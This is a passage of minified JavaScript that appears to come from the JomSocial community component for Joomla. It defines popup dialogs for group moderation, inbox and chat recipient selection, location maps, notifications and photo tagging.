joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.removefeatured",["utils/popup"],(function(){return joms.popup.group.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["groups,reportGroup",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.report",["utils/popup"],(function(){return joms.popup.group.report})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowUnpublishGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.unpublish",["utils/popup"],(function(){return joms.popup.group.unpublish})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.approve=function(o,t){var e,n;function s(o,s){e=o,n=s,joms.ajax({func:"groups,ajaxApproveMember",data:[n,e],callback:function(o){o&&(t(".joms-js--request-buttons-group-"+e+"-"+n).remove(),t(".joms-js--request-notice-group-"+e+"-"+n).html(o.message||o.error),o.success&&joms.fn.notification.updateCounter("general",e,-1))}})}return function(o,t){s(o,t)}}(0,t),e("popups/group.approve",["functions/notification"],(function(){return joms.popup.group.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeMember=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"groups,ajaxConfirmMemberRemoval",data:[i,s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){var o=n.find("input:checkbox")[0].checked?"groups,ajaxBanMember":"groups,ajaxRemoveMember",e=[i,s];joms.ajax({func:o,data:e,callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().append(o.error||o.message),o.success&&(t(".joms-js--member-group-"+s+"-"+i).remove(),t(".joms-js--request-buttons-group-"+s+"-"+i).remove(),t(".joms-js--request-notice-group-"+s+"-"+i).html(o&&o.message||""),joms.fn.notification.updateCounter("general",s,-1))}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/group.removemember",["utils/popup","functions/notification"],(function(){return joms.popup.group.removeMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.banmember",["utils/popup"],(function(){return joms.popup.group.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"groups,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/group.unbanmember",["utils/popup"],(function(){return joms.popup.group.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group=function(o,t){return joms._.extend({},t)}(0,joms.popup.group||{}),e("popups/group",["popups/group.delete","popups/group.invite","popups/group.join","popups/group.leave","popups/group.addfeatured","popups/group.removefeatured","popups/group.report","popups/group.unpublish","popups/group.approve","popups/group.removemember","popups/group.banmember","popups/group.unbanmember"],(function(){return joms.popup.group})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o=t("#joms-js--compose-to");i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val();o.find(".joms-js--friend-"+n).length||o.append(e.clone())})),n.off(),e.close(),o.show()}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/inbox.addrecipient",["utils/popup"],(function(){return joms.popup.inbox.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.chat||(joms.popup.chat={}),joms.popup.chat.addRecipient=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowFriendsForm",data:[null,"","",1,1],callback:function(o){e.items[0]={type:"inline",src:k(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("input","[data-search]",(function(o){f(o,t)})),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",h),n.on("click","[data-btn-load]",(function(o){g(o,t)})),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",w),y("",t)}})}function f(o,e){var n=t(o.currentTarget);clearTimeout(d),d=setTimeout((function(){y(n.val(),e)}),300)}function v(){var o={};i.find(".joms-js--friend").each((function(){var e=t(this),n=e.find(":checkbox").val(),s={id:+n,name:e.find(".joms-avatar--comment a img").attr("alt"),avatar:e.find(".joms-avatar--comment a img").attr("src")};o[n]=s})),joms_observer.do_action("chat_add_people",o),n.off(),e.close()}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function h(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function g(o,t){y("",t)}function w(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function y(e,n){var d="string"==typeof e,j=n&&"string"==typeof n?n.split(","):[];d?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"friends,inviteUsers",u,r,m],callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n),_.each(j,(function(o){var t=s.find(".joms-js--friend-"+o);t.length&&t.find(".joms-stream__time label").text(joms_lang.COM_COMMUNITY_APPS_LIST_ADDED)}))),d||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function k(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnSelect,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){j(t,o)}))}}(o,t),e("popups/chat.addrecipient",["utils/popup"],(function(){return joms.popup.chat.addRecipient}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.remove=function(o,t){var e,n,s,i;function a(o,t,a){var r;n&&n.off(),e=o,r=[s=t],(i=a).length||r.push("empty"),joms.ajax({func:"inbox,ajaxDeleteMessages",data:r,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){joms.ajax({func:"inbox"===s?"inbox,ajaxRemoveFullMessages":"inbox,ajaxRemoveSentMessages",data:[i.join(",")],callback:function(o){var e;if(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message),o.success){for(t(".joms-js--message-checkall")[0].checked=!1,e=0;e<i.length;e++)t(".joms-js--message-item-"+i[e]).remove();t(".joms-js--message-item").length||t(".joms-js--message-ct").remove()}}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){a(e,o,t)}))}}(o,t),e("popups/inbox.remove",["utils/popup"],(function(){return joms.popup.inbox.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setRead=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsRead",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setread",["utils/popup"],(function(){return joms.popup.inbox.setRead}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.inbox||(joms.popup.inbox={}),joms.popup.inbox.setUnread=function(o){function t(t,n){var s;if(t.length)for(s=0;s<t.length;s++)o.jax.call("community","inbox,ajaxMarkMessageAsUnread",t[s]);else joms.util.popup.prepare((function(o){o.items[0]={type:"inline",src:e({error:n})},o.updateItemHTML()}))}function e(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-js--step1 ',t.error?"joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',t.error?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,e){t(o,e)}}(o),e("popups/inbox.setunread",["utils/popup"],(function(){return joms.popup.inbox.setUnread}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.inbox=function(o,t){return joms._.extend({},t)}(0,joms.popup.inbox||{}),e("popups/inbox",["popups/inbox.addrecipient","popups/chat.addrecipient","popups/inbox.remove","popups/inbox.setread","popups/inbox.setunread"],(function(){return joms.popup.inbox})),function(o,t){joms.popup||(joms.popup={}),joms.popup.location||(joms.popup.location={}),joms.popup.location.view=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"activities,ajaxShowMap",data:[n],callback:function(o){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML(),e=t.contentContainer}})}function i(t){return"openstreetmap"==o.joms_maps_api?a(t):p(t)}function a(o){return o||(o={}),joms.map.executeOpenStreetmap((function(){setTimeout((function(){var t=joms.jQuery("#joms-locaton-popup-openstreet");t.css("height",500),t.css("width",500);var e=new L.Map(t[0],{attributionControl:!1});L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",{minZoom:14,center:[51.505,-.09],id:"mapbox.streets"}).addTo(e);var n=L.marker().addTo(e),s=L.latLng(o.latitude,o.longitude);n.setLatLng(s),e.setView(s,11,{animation:!1})}),500)})),['<div id="joms-locaton-popup" class="joms-popup">','<div id="joms-locaton-popup-openstreet">',"</div>","</div>"].join("")}function p(t){var e,n;return t||(t={}),e=t.latitude+","+t.longitude,t.location,n="https://maps.googleapis.com/maps/api/staticmap?center="+e+"&markers=color:red%7Clabel:S%7C"+e+"&zoom=14&size=600x350&maptype=roadmap",o.joms_gmap_key&&(n+="&key="+o.joms_gmap_key),['<div class="joms-popup joms-popup--location-view">',"<div",t.error?' class="joms-popup__hide"':"",">",'<a href="//www.google.com/maps/@',e,',19z" target="_blank">','<img src="',n,'">',"</a>","</div>","<div",t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/location.view",["utils/popup"],(function(){return joms.popup.location.view}))}(window),window,joms.popup||(joms.popup={}),joms.popup.location=function(o,t){return joms._.extend({},t)}(0,joms.popup.location||{}),e("popups/location",["popups/location.view"],(function(){return joms.popup.location})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.global=function(){function o(o){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.global",["utils/popup"],(function(){return joms.popup.notification.global})),window,joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.friend=function(){function o(o){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(e){o.items[0]={type:"inline",src:t(e)},o.updateItemHTML()}})}function t(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(t){o(t)}))}}(),e("popups/notification.friend",["utils/popup"],(function(){return joms.popup.notification.friend})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.notification||(joms.popup.notification={}),joms.popup.notification.chat=function(o,t){function e(e,s){var i=t(s).next(".joms-popover--toolbar-chat"),a={};a.title=o.joms_lang&&joms_lang.COM_COMMUNITY_MESSAGE||"Message",a.html=i.html(),e.items[0]={type:"inline",src:n(a)},e.updateItemHTML()}function n(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">',o.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto">','<ul style="margin: 0; list-style: none;">',o.html||"","</ul>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(o,t),e("popups/notification.chat",["utils/popup"],(function(){return joms.popup.notification.chat}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.notification=function(o,t){return joms._.extend({},t)}(0,joms.popup.notification||{}),e("popups/notification",["popups/notification.global","popups/notification.friend","popups/notification.chat"],(function(){return joms.popup.notification})),function(o,t,e){joms.util||(joms.util={}),joms.util.phototag=function(o,t,e){var n,s,i,a,p,u,c,r;function m(o,e){var n,s,a,p,u,c,r,m,l,d,j,f=".joms-phototag__tags",v=".joms-phototag__tag";if(t(f).remove(),e&&e.length)for((p=(i=t(o)).position()).top,p.left,u=i.width(),d=i.height(),(n=t("<div class="+f.substr(1)+"></div>")).css({top:0,left:0,right:0,bottom:0,margin:"auto",width:u,height:d}),n.insertAfter(i),j=0;j<e.length;j++)a=e[j],c=Math.round(d*a.top),r=Math.round(u*a.left),m=Math.round(u*a.width),l=Math.round(d*a.height),l=m=Math.max(10,Math.min(m,l)),(s=t("<div class="+v.substr(1)+"><span>"+a.displayName+"</span></div>")).css({top:c+"px",left:r+"px",width:m+"px",height:l+"px"}),s.appendTo(n)}function l(r,m,l,v,b){var h,y,k,x,T,C,M;f(),t(".joms-phototag__tags").hide(),n=t(w()),s=n.find(".joms-phototag"),i=t(r.target),a=e,p={},C=i.width(),M=i.height(),h=i.offset(),y=i.parent().offset(),x=h.top-y.top,T=h.left-y.left,u=m||[],c="page"!==l,s.css({top:0,left:0}),n.css({top:x,left:T,width:C,height:M}),n.insertAfter(i),k=_(r),s.css({top:k.top,left:k.left}),s.on("keyup","input",d),s.on("click","a[data-id]",j),s.on("click","button",f),s.on("click",(function(o){o.stopPropagation()})),n.on("click",g),+v?joms.fn.tagging.fetchGroupMembers(v,(function(o){a=o,d()})):+b?joms.fn.tagging.fetchEventMembers(b,(function(o){a=o,d()})):d(),joms.mobile||t(o).on("resize.phototag",f)}function d(e){var n,i,p,c;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?r=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],r=!0),(c=s.find(".joms-phototag__autocomplete")).html(p.join("")),c.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),c.show()}function j(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=h(),p.tagAdded(i,e.left,e.top,e.width,e.height),d())}function f(){t(".joms-phototag__tags").show(),s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function v(o,t){p[o]=t}function b(o){o?p[o]&&(p[o]=e):p={}}function _(o){var t,e,n,s=i.height(),a=i.width();return c?(n=o.clientY-45-o.target.offsetTop-43,e=o.clientX-45-o.target.offsetLeft-43):(t=i.offset(),n=o.pageY-t.top-43,e=o.pageX-t.left-43),{top:n=Math.max(0,Math.min(n,s-86)),left:e=Math.max(0,Math.min(e,a-86))}}function h(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left,u=o.top,{top:u/=e,left:p/=t,width:i/=t,height:a/=e}}function g(o){var t;r?f():(t=_(o),s.css({top:t.top,left:t.left}))}function w(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{populate:m,create:l,destroy:f,on:v,off:b}}(o,t)}(window,joms.jQuery),e("utils/phototag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k,x,T,C,M,O,L,I,U,S,N,E,A,R,Y='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',B='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',H='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',P='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',Q='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-newspaper"></use></svg>';function $(o,u,c){n&&n.off(),e=o,m=u,l=c,joms.ajax({func:"photos,ajaxGetPhotosByAlbum",data:[m,l],callback:function(o){o||(o={}),f=o.lang||{},v=o.can_edit||!1,b=o.can_delete||!1,_=o.can_tag||!1,h=o.can_move_photo||!1,g=o.can_rotate||!1,w=o.album_name||"Untitled",y=o.album_url,k=o.photo_url,M=x=+o.my_id,T=+o.groupid,C=+o.eventid,O=M&&+o.my_id==+o.owner_id,L=+o.is_admin,I=!+o.deleteoriginalphotos,U=+o.enablereporting,S=+o.enablesharing,N=+o.enablelike,y&&(w='<a 